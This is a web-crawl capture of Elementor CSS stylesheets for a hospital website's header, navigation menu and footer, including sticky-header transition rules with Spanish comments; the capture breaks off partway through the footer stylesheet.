.elementor-element.elementor-element-5d9ca09{width:100%;max-width:100%;align-self:center;text-align:left;}.elementor-4457 .elementor-element.elementor-element-5d9ca09 img{width:200px;}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4457 .elementor-element.elementor-element-1065b03e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column{width:85%;align-self:inherit;cursor:default;}.elementor-4457 .elementor-element.elementor-element-1065b03e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4457 .elementor-element.elementor-element-49c2b385{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item{color:#1E2023;fill:#1E2023;padding-left:0px;padding-right:0px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item:focus{color:#0CAEA5;fill:#0CAEA5;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a, .elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-menu-toggle{color:#797979;fill:#797979;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:focus,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-menu-toggle:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:focus,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown .elementor-item, .elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.306);}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E5E5E5;border-bottom-width:1px;}.elementor-4457 .elementor-element.elementor-element-5337e507{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 10px;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, #D8212A 0%, #C31118 100%);border-radius:7px 7px 7px 7px;}.elementor-4457 .elementor-element.elementor-element-5337e507:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #C31118 0%, #D8212A 100%);}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item a{align-items:start;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > a{font-size:13px;font-weight:700;line-height:13px;letter-spacing:-0.1px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 10px;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, var( --e-global-color-e376ee3 ) 0%, var( --e-global-color-7b6c0ad ) 100%);border-radius:7px 7px 7px 7px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-7b6c0ad ) 0%, var( --e-global-color-e376ee3 ) 100%);}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item a{align-items:start;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > a{font-size:13px;font-weight:700;line-height:13px;letter-spacing:-0.1px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-4457 .elementor-element.elementor-element-42f23f1c{width:auto;max-width:auto;align-self:center;}.elementor-4457 .elementor-element.elementor-element-42f23f1c > .elementor-widget-container{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon-wrapper{text-align:right;}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon{color:var( --e-global-color-9ec0c7d );border-color:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon:hover, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-e376ee3 );border-color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon:hover, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon{font-size:25px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon svg{height:25px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4457 .elementor-element.elementor-element-614631d5 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > a{font-size:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field{font-size:14px;border-radius:100px 100px 100px 100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field::placeholder{font-size:14px;line-height:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-header{padding:5px 0px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-count{font-size:12px;}.elementor-4457 .elementor-element.elementor-element-28131a3f > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > a{font-size:14px;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column{width:35%;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-5d9ca09 img{width:180px;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column{width:65%;}.elementor-4457 .elementor-element.elementor-element-1065b03e > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu .elementor-item{font-size:0px;line-height:0px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4457 .elementor-element.elementor-element-49c2b385{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-5337e507{--container-widget-width:135px;--container-widget-flex-grow:0;width:var( --container-widget-width, 135px );max-width:135px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5{--container-widget-width:180px;--container-widget-flex-grow:0;width:var( --container-widget-width, 180px );max-width:180px;}}@media(max-width:767px){.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field{font-size:16px;border-radius:100px 100px 100px 100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field::placeholder{font-size:16px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-header{padding:5px 5px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link{text-align:left;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-title{font-size:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-content{font-size:12px;line-height:16px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-count{font-size:12px;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column{width:50%;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-element-populated{padding:0px 10px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-5d9ca09{width:100%;max-width:100%;}.elementor-4457 .elementor-element.elementor-element-5d9ca09 img{width:200px;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column{width:50%;}.elementor-4457 .elementor-element.elementor-element-1065b03e > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-4457 .elementor-element.elementor-element-5337e507{--container-widget-width:35px;--container-widget-flex-grow:0;width:var( --container-widget-width, 35px );max-width:35px;--e-icon-list-icon-size:23px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > a{font-size:0px;line-height:0px;letter-spacing:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5{--container-widget-width:35px;--container-widget-flex-grow:0;width:var( --container-widget-width, 35px );max-width:35px;--e-icon-list-icon-size:23px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > a{font-size:0px;line-height:0px;letter-spacing:0px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon{font-size:25px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon svg{height:25px;}}/* Start custom CSS for nav-menu, class: .elementor-element-49c2b385 */.elementor-4457 .elementor-element.elementor-element-49c2b385 .current_page_parent > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-4457 .elementor-element.elementor-element-49c2b385 .current-menu-ancestor > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-4457 .elementor-element.elementor-element-49c2b385 .current-menu-ancestor a.elementor-item.has-submenu {
    color: #0CAEA5 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5f61a5b9 *//* Cambia el alto del header cuando hace Scroll Down */
#header-principal{
    background-color: #fff !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container{
   height: 100px;
   transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects > .elementor-container{
  height: 70px;
  transition: all 0.5s ease !important;
}

/* Cambia el color fondo del header cuando hace Scroll Down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-section-boxed{
    background-color: transparent;
    box-shadow:none;
    transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects{
  background-color: #fff;
  box-shadow:0px 3px 15px rgb(0,0,0,0.3);
  transition: all 0.5s ease !important;
}

/* Cambia el logo cuando hace Scroll Down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .logo {
  width: 250px;
  /*display: inline-block;*/
  transition: all 0.5s ease !important;
}

.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .logo {
    width: 180px !important;
    /*display: none;*/
    transition: all 0.5s ease !important;
}

/* Cambia el tamaño del menu cuando hace scroll down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .menu-principal .elementor-nav-menu--main a {
   font-size: 14px !important;
 transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .mobile-icon svg {
    font-size:25px !important;
    transition: all 0.5s ease !important;
}


/* Ajustes Tablet */
@media (max-width:1024px){
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container{
   height: 70px;
   transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .logo {
   width: 250px !important;
 transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .logo {
   width: 180px !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-71.css?ver=1763389323
body_size: 2662
content:
.elementor-71 .elementor-element.elementor-element-ba2ad03:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-ba2ad03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#188E9E;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-71 .elementor-element.elementor-element-ba2ad03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-71 .elementor-element.elementor-element-ba2ad03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-f26f8f8.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-f26f8f8 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-71 .elementor-element.elementor-element-42f12a2{text-align:left;}.elementor-71 .elementor-element.elementor-element-42f12a2 img{width:250px;}.elementor-71 .elementor-element.elementor-element-0df680d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-0df680d.elementor-column{width:40%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-0df680d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16e36c6 .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-16e36c6 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-cd12ffa{--spacer-size:20px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-71 .elementor-element.elementor-element-1a7c92c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-1a7c92c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-20c3249 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-20c3249{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-d36ad4c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-71 